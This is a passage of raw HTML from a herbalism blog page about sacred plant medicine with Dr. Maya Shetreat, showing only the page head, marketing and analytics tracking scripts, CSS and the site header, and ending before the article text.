

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.theherbalistspath.com/blog/sacred-plant-medicine-and-healing-with-dr-maya-shetreat-md
body_size: 26211
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="yARr8M7221kf4tJldDOC7goHfXbctaAZlB7ynnvRE2zvPpdeVGIofTb6iquPqmI5TnsvszI9Ok9B0OoVKzPkMA==">
            
    <title>
      
        Sacred Plant Medicine and Healing with Dr. Maya Shetreat MD
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="Dr. Maya, a pediatric neurologist and author, shared her profound insights into the healing potential of plant medicines, neuroplasticity, and the intricate connection between our minds, bodies, and the natural world." />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.theherbalistspath.com/blog/sacred-plant-medicine-and-healing-with-dr-maya-shetreat-md">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Sacred Plant Medicine and Healing with Dr. Maya Shetreat MD">
<meta name="twitter:title" content="Sacred Plant Medicine and Healing with Dr. Maya Shetreat MD">


<meta property="og:description" content="Dr. Maya, a pediatric neurologist and author, shared her profound insights into the healing potential of plant medicines, neuroplasticity, and the intricate connection between our minds, bodies, and the natural world.">
<meta name="twitter:description" content="Dr. Maya, a pediatric neurologist and author, shared her profound insights into the healing potential of plant medicines, neuroplasticity, and the intricate connection between our minds, bodies, and the natural world.">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/129900/images/e378013-e510-eddb-431-74fc5cfb4dc_45.png">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/129900/images/e378013-e510-eddb-431-74fc5cfb4dc_45.png">

    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2158683787/settings_images/b8f774-c8f-777-ee0-f07d42681aa_New_Logo.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.theherbalistspath.com/blog/sacred-plant-medicine-and-healing-with-dr-maya-shetreat-md" />

    <!-- Google Fonts ====================================================== -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="//fonts.googleapis.com/css?family=Poppins:400,700,400italic,700italic&amp;display=swap" />

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <!-- Font Awesome Icons -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" crossorigin="anonymous" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" />

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2159175182/assets/styles.css?17682357838642812" />

    <!-- Customer CSS ====================================================== -->
    <!-- If you're using custom css that affects the first render of the page, replace async_style_link below with styesheet_tag -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2159175182/assets/overrides.css?17682357838642812" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@100;400&display=swap');

h6 {
font-family: 'Poppins',;
}

/* custom font setup */
@font-face {
font-family: 'Brivane';
src: url('/resource_redirect/downloads/file-uploads/sites/129900/themes/2158683787/downloads/30e5a3f-8bf-368c-5641-60251ef336_Brivane-Regular.ttf') format('truetype');
}

h2, .h2 { 
font-family: 'Brivane'; 
}

@font-face {
font-family: 'Brivane';
src: url('/resource_redirect/downloads/file-uploads/sites/129900/themes/2158683787/downloads/30e5a3f-8bf-368c-5641-60251ef336_Brivane-Regular.ttf') format('truetype');
}

h1, .h1 { 
font-family: 'Brivane'; 
}


/* custom font setup */
@font-face {
font-family: 'Fancy';
src: url('/resource_redirect/downloads/file-uploads/sites/129900/themes/2158683787/downloads/038f0-bb07-6c8f-141f-c36bdbeff8ad_Fancy_Delight.ttf') format('truetype');
}

h4, .h4 { 
font-family: 'Fancy'; 
}

h3, h5, h6, p {
font-family: <link rel="Poppins" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@100;400&display=swap" rel="stylesheet">
;
}




/* makes header full width */
.header__container {
max-width: 100%;
}

/* reduces size of padding in header */
.header__content--desktop {
    padding: 5px 0;
}

/* puts text block over image */
.block-type--text {
z-index: 1;
}
.block-type--image {
z-index: 0;
}

/* restyles hello-bar */
.hello-bar {
    font-size: 14px;
    text-transform: uppercase;
}
/* resize footer */
.footer__content {
    padding: 10px 0;
}

/* FIXES KAJABI BUG WITH FEATURE TEXT SIZE */
.feature__text {
font-size: 18px;
}

.box3 {
  width: max;
  margin: 30px 40px;
  border-radius: 15px;
  background: #C9E9F4;
  color: #000000;
  padding: 10px;
  text-align: center;
  font-weight: 400;
  font-family: Arial;
  position: relative;
}

/* speech bubble 13 */

.sb13:before {
  content: "";
  width: 0px;
  height: 0px;
  position: absolute;
  border-left: 15px solid #C9E9F4;
  border-right: 15px solid transparent;
  border-top: 15px solid #C9E9F4;
  border-bottom: 15px solid transparent;
  right: -16px;
  top: 10px;
}


/* resize footer */
.footer__content {
    padding: 10px 0;
}
</style>

    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <link rel="alternate" type="application/rss+xml" title="The Herbalist&#39;s Path Blog" href="https://www.theherbalistspath.com/blog.rss" /><script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Mint Website Mel 1730771438",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M7ZVCZK');</script>
<!-- End Google Tag Manager -->

<!-- Bonjoro -->
<script src="https://static.bonjoro.com/js/v1/bonjoro.js" defer></script>
<script>
  (()=>{"use strict";(()=>{var o;const n=function(){n.q.push(arguments)};n.q=[],null!==(o=window.bonjoro)&&void 0!==o||(window.bonjoro=n)})()})();

  bonjoro('create', 'a:1igkdi5mh00000hi7p3h17d3l31d9jg5');
  bonjoro('identify', '{email}');
</script>

<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D1P93AJC77U77R503MN0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->


<script type="text/javascript">!function(e,t){(e=t.createElement("script")).src="https://cdn.convertbox.com/convertbox/js/embed.js",e.id="app-convertbox-script",e.async=true,e.dataset.uuid="be4a7ec6-466e-4b82-9009-0f3e819994f3",document.getElementsByTagName("head")[0].appendChild(e)}(window,document);</script>
<!-- Deadline Funnel --><script type="text/javascript" data-cfasync="false">function SendUrlToDeadlineFunnel(e){var r,t,c,a,h,n,o,A,i = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",d=0,l=0,s="",u=[];if(!e)return e;do r=e.charCodeAt(d++),t=e.charCodeAt(d++),c=e.charCodeAt(d++),A=r<<16|t<<8|c,a=A>>18&63,h=A>>12&63,n=A>>6&63,o=63&A,u[l++]=i.charAt(a)+i.charAt(h)+i.charAt(n)+i.charAt(o);while(d<e.length);s=u.join("");var C=e.length%3;var decoded = (C?s.slice(0,C-3):s)+"===".slice(C||3);decoded = decoded.replace("+", "-");decoded = decoded.replace("/", "_");return decoded;} var dfUrl = SendUrlToDeadlineFunnel(location.href); var dfParentUrlValue;try {dfParentUrlValue = window.parent.location.href;} catch(err) {if(err.name === "SecurityError") {dfParentUrlValue = document.referrer;}}var dfParentUrl = (parent !== window) ? ("/" + SendUrlToDeadlineFunnel(dfParentUrlValue)) : "";(function() {var s = document.createElement("script");s.type = "text/javascript";s.async = true;s.setAttribute("data-scriptid", "dfunifiedcode");s.src ="https://a.deadlinefunnel.com/unified/reactunified.bundle.js?userIdHash=eyJpdiI6IitwVUM3b1NqbGpzaFA1eXN6SjhJRkE9PSIsInZhbHVlIjoiVk1UUHZBeGw4YXBWaWdUcm1abkdWUT09IiwibWFjIjoiOTNiNTJkNmYzOWM0YjUwMjFlYTYxNDVlNDAyZWQ1MDI1YzBkOGRlMzhlODVhMjFiNTY4YWQxNTZhOTdjMzM3OCJ9&pageFromUrl="+dfUrl+"&parentPageFromUrl="+dfParentUrl;var s2 = document.getElementsByTagName("script")[0];s2.parentNode.insertBefore(s, s2);})();</script><!-- End Deadline Funnel -->
<!-- Deadline Funnel --><script type="text/javascript" data-cfasync="false">function SendUrlToDeadlineFunnel(e){var r,t,c,a,h,n,o,A,i = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",d=0,l=0,s="",u=[];if(!e)return e;do r=e.charCodeAt(d++),t=e.charCodeAt(d++),c=e.charCodeAt(d++),A=r<<16|t<<8|c,a=A>>18&63,h=A>>12&63,n=A>>6&63,o=63&A,u[l++]=i.charAt(a)+i.charAt(h)+i.charAt(n)+i.charAt(o);while(d<e.length);s=u.join("");var C=e.length%3;var decoded = (C?s.slice(0,C-3):s)+"===".slice(C||3);decoded = decoded.replace("+", "-");decoded = decoded.replace("/", "_");return decoded;} var dfUrl = SendUrlToDeadlineFunnel(location.href); var dfParentUrlValue;try {dfParentUrlValue = window.parent.location.href;} catch(err) {if(err.name === "SecurityError") {dfParentUrlValue = document.referrer;}}var dfParentUrl = (parent !== window) ? ("/" + SendUrlToDeadlineFunnel(dfParentUrlValue)) : "";(function() {var s = document.createElement("script");s.type = "text/javascript";s.async = true;s.setAttribute("data-scriptid", "dfunifiedcode");s.src ="https://a.deadlinefunnel.com/unified/reactunified.bundle.js?userIdHash=eyJpdiI6IitwVUM3b1NqbGpzaFA1eXN6SjhJRkE9PSIsInZhbHVlIjoiVk1UUHZBeGw4YXBWaWdUcm1abkdWUT09IiwibWFjIjoiOTNiNTJkNmYzOWM0YjUwMjFlYTYxNDVlNDAyZWQ1MDI1YzBkOGRlMzhlODVhMjFiNTY4YWQxNTZhOTdjMzM3OCJ9&pageFromUrl="+dfUrl+"&parentPageFromUrl="+dfParentUrl;var s2 = document.getElementsByTagName("script")[0];s2.parentNode.insertBefore(s, s2);})();</script><!-- End Deadline Funnel -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NZCY1HRSR8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NZCY1HRSR8');
</script>
<meta name="google-site-verification" content="VEuh9lx1H4jN6VM-yCWtg_G4hdKlsA06dZkN4I1CYz4" />
<meta name="facebook-domain-verification" content="btok67zs5ejy9xnwgatu8txbcn8fc1" />
<!-- Hotjar Tracking Code for https://www.theherbalistspath.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2632019,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKTFCMH');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    (function(e,t,o,n,p,r,i){e.visitorGlobalObjectAlias=n;e[e.visitorGlobalObjectAlias]=e[e.visitorGlobalObjectAlias]||function(){(e[e.visitorGlobalObjectAlias].q=e[e.visitorGlobalObjectAlias].q||[]).push(arguments)};e[e.visitorGlobalObjectAlias].l=(new Date).getTime();r=t.createElement("script");r.src=o;r.async=true;i=t.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)})(window,document,"https://diffuser-cdn.app-us1.com/diffuser/diffuser.js","vgo");
    vgo('setAccount', '91430744');
    vgo('setTrackByDefault', true);

    vgo('process');
</script>

<!-- Deadline Funnel --><script type="text/javascript" data-cfasync="false">function SendUrlToDeadlineFunnel(e){var r,t,c,a,h,n,o,A,i = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",d=0,l=0,s="",u=[];if(!e)return e;do r=e.charCodeAt(d++),t=e.charCodeAt(d++),c=e.charCodeAt(d++),A=r<<16|t<<8|c,a=A>>18&63,h=A>>12&63,n=A>>6&63,o=63&A,u[l++]=i.charAt(a)+i.charAt(h)+i.charAt(n)+i.charAt(o);while(d<e.length);s=u.join("");var C=e.length%3;var decoded = (C?s.slice(0,C-3):s)+"===".slice(C||3);decoded = decoded.replace("+", "-");decoded = decoded.replace("/", "_");return decoded;} var dfUrl = SendUrlToDeadlineFunnel(location.href); var dfParentUrlValue;try {dfParentUrlValue = window.parent.location.href;} catch(err) {if(err.name === "SecurityError") {dfParentUrlValue = document.referrer;}}var dfParentUrl = (parent !== window) ? ("/" + SendUrlToDeadlineFunnel(dfParentUrlValue)) : "";(function() {var s = document.createElement("script");s.type = "text/javascript";s.async = true;s.setAttribute("data-scriptid", "dfunifiedcode");s.src ="https://a.deadlinefunnel.com/unified/reactunified.bundle.js?userIdHash=eyJpdiI6IitwVUM3b1NqbGpzaFA1eXN6SjhJRkE9PSIsInZhbHVlIjoiVk1UUHZBeGw4YXBWaWdUcm1abkdWUT09IiwibWFjIjoiOTNiNTJkNmYzOWM0YjUwMjFlYTYxNDVlNDAyZWQ1MDI1YzBkOGRlMzhlODVhMjFiNTY4YWQxNTZhOTdjMzM3OCJ9&pageFromUrl="+dfUrl+"&parentPageFromUrl="+dfParentUrl;var s2 = document.getElementsByTagName("script")[0];s2.parentNode.insertBefore(s, s2);})();</script><!-- End Deadline Funnel -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/f550bcdc0b58744dac43089f8d163b4f.js"></script>

<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"29ffe9e6bc842e76f71c09504feae4ff"})});</script>

<script src="https://codex.jasongo.net/ecf.js"></script>


<!-- Fancy Delight Font -->
<style>
@font-face 
{ 
font-family: 'Fancy'; 
src: url('https://theherbalistspath.mykajabi.com/resource_redirect/downloads/file-uploads/sites/129900/themes/2158683787/downloads/038f0-bb07-6c8f-141f-c36bdbeff8ad_Fancy_Delight.ttf'); 
} 

{ 
font-family: 'Fancy', Brush Script MT, cursive; 
}
</style>

<!-- Brivane Font -->
<style>
@font-face 
{ 
font-family: 'Brivane'; 
src: url('https://theherbalistspath.mykajabi.com/resource_redirect/downloads/file-uploads/sites/129900/themes/2158683787/downloads/30e5a3f-8bf-368c-5641-60251ef336_Brivane-Regular.ttf'); 
} 
h1
{ 
font-family: 'Brivane', san-serif; 
font size: 56px;
}
</style>


<!-- Brivane Font -->
<style>
@font-face 
{ 
font-family: 'Brivane'; 
src: url('https://theherbalistspath.mykajabi.com/resource_redirect/downloads/file-uploads/sites/129900/themes/2158683787/downloads/30e5a3f-8bf-368c-5641-60251ef336_Brivane-Regular.ttf'); 
} 
h2
{ 
font-family: 'Brivane', san-serif; 
font size: 45px;
}
</style>


<!-- Fancy Delight Font -->
<style>
@font-face 
{ 
font-family: 'Fancy'; 
src: url('https://theherbalistspath.mykajabi.com/resource_redirect/downloads/file-uploads/sites/129900/themes/2158683787/downloads/038f0-bb07-6c8f-141f-c36bdbeff8ad_Fancy_Delight.ttf'); 
} 
h4
{ 
font-family: 'Fancy', Helvetica, Arial, Verdana, san-serif; 
font size: 244px;
}
</style>


<!-- Poppins Button Font -->
<style>
.btn { 
font-family: 'Poppins', Helvetica, Arial, Verdana, sans-serif; 
}
</style>

<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2616829385010', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2616829385010&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NZCY1HRSR8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NZCY1HRSR8');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"115383","site_id":"129900"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"115383","site_id":"129900"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '1081877345602035');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1081877345602035&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>
  <style>
  

  
    
  
</style>
  <body id="encore-theme" class="background-unrecognized">
    

    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: #FFFFFF;
    
    font-size: 14px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #424242;
  }
  .header .dropdown__trigger {
    color: #424242 !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
      font-size: 16px;
    }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: ;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: left;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
    .header.header--fixed {
      background-color: ;
      
        background-color: ;
      
      
        background-color: ;
      
    }
    
    
    .header.header--fixed .hamburger__slice {
      
        background-color: ;
      
    }
  
</style>

<div class="hidden">
  
    
  
    
  
    
  
    
      0
    
  
  
  
  
</div>

<header class="header header--static sticky   header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
      
          <style>
@media (min-width: 768px) {
  #block-1765138601828 {
    text-align: ;
  }
} 
</style>

<div 
  id="block-1765138601828" 
  class="header__block header__block--hello-bar header__block--show " 
  kjb-settings-id="sections_header_blocks_1765138601828_settings_stretch"
  
>
  

<style>
  #block-1765138601828 .hello-bar {
    background-color: #c7e154;
  }
  #block-1765138601828 .hello-bar__text {
    color: ;
  }
</style>

<div class="block hello-bar background-light text-center" kjb-settings-id="sections_header_blocks_1765138601828_settings_text">
  
    <a href="/resource_redirect/landing_pages/2151659945"   target="_blank" rel="noopener" >
  
    <div class="container">
      <p 
        class="hello-bar__text" 
        kjb-settings-id="sections_header_blocks_1765138601828_settings_text_color" 
        
      >
        Grab The <strong>Medicine For The People Guide</strong> — CLICK  ➥ <b><span style="background: #fff; padding: 3px 10px; border-radius: 8px;">HERE</span></b>
      </p>
    </div>
  
    </a>
  
</div>
</div>
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-unrecognized">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div 
  id="block-1555988494486" 
  class="header__block header__block--logo header__block--show header__switch-content stretch" 
  kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch"
  
>
  

<style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 350px;
  }
  #block-1555988494486 .logo__text {
    color: #2d3031;
  }
</style>

<a class="logo" href="/">
  
    
      <img loading="auto" class="logo__image" alt="Header Logo" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2158683787/settings_images/a0cc031-1017-7f82-c2ce-e4b8e1cd002_3c85fe4e-2d55-41ba-bea9-be26833c425d.png" />
    
  
</a>
</div>
              
          
            
                <style>
@media (min-width: 768px) {
  #block-1727485915217 {
    text-align: right;
  }
} 
</style>

<div 
  id="block-1727485915217" 
  class="header__block header__switch-content header__block--menu stretch" 
  kjb-settings-id="sections_header_blocks_1727485915217_settings_stretch"
  
>
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1727485915217_settings_menu">
  
    <a class="link-list__link" href="https://www.theherbalistspath.com/Home"  target="_blank" rel="noopener" >Home</a>
  
    <a class="link-list__link" href="https://www.theherbalistspath.com/blog"  target="_blank" rel="noopener" >BlogCast</a>
  
    <a class="link-list__link" href="https://www.theherbalistspath.com/Programs"  target="_blank" rel="noopener" >Classes</a>
  
    <a class="link-list__link" href="https://www.theherbalistspath.com/library"  target="_blank" rel="noopener" >Library</a>
  
</div>
</div>
              
          
            
                <style>
@media (min-width: 768px) {
  #block-1727489033456 {
    text-align: left;
  }
} 
</style>

<div 
  id="block-1727489033456" 
  class="header__block header__switch-content header__block--cta " 
  kjb-settings-id="sections_header_blocks_1727489033456_settings_stretch"
  
>
  






<style>
  #block-1727489033456 .btn,
  [data-slick-id="1727489033456"] .block .btn {
    color: #ffffff;
    border-color: #c7e154;
    border-radius: 100px;
    background-color: #c7e154;
  }
  #block-1727489033456 .btn--outline,
  [data-slick-id="1727489033456"] .block .btn--outline {
    background: transparent;
    color: #c7e154;
  }
</style>

<a class="btn btn--outline btn--small btn--auto" href=""   kjb-settings-id="sections_header_blocks_1727489033456_settings_btn_background_color" role="button">
  MEMBER LOGIN
</a>
</div>
              
          
            
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-dynamic-sections=blog_post><div id="section-1621595351614" data-section-id="1621595351614"></div><div id="section-1621595520723" data-section-id="1621595520723"><style>
  
    #section-1621595520723 {
